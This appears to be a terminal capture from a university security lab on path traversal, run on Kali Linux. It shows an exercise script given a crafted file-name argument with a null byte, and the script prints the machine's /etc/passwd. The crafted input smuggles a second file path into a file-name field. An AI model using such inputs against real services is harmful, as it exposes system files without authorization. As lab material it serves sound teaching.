 ┌──(kali㉿kali)-[~/cs576-22s/labs/lab-02-path-traversal]
└─$ ./exercise.py "\0 /etc/passwd"
Sending file: /home/kali/\0 /etc/passwd
good
cat: /home/kali/0: No such file or directory
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
mysql:x:103:110:MySQL Server,,,:/nonexistent:/bin/false
tss:x:104:111:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:105:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:106:112:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
redsocks:x:107:113::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:108:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:109:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:110:114::/nonexistent:/usr/sbin/nologin
miredo:x:111:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:112:65534::/run/rpcbind:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
tcpdump:x:114:120::/nonexistent:/usr/sbin/nologin